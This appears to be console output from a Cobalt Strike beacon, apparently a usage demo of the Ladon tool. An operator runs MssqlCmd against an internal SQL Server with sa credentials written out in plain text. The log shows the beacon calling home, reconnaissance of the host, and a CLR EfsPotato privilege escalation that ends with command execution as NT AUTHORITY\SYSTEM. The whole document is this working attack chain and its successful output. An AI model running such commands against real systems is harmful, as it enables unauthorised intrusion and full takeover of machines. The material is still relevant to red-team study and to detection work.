 beacon> Ladon MssqlCmd 192.168.80.33 sa Pa33WordSQL2016 master clr_efspotato whoami
[+] host called home, sent: 392373 bytes
[+] received output:
Start: 2025-03-07 07:10:38
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
OS: Microsoft Windows 7 □□□
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 868  CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47466 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local priva
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 4168
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 3288 created.
==============================
nt authority\system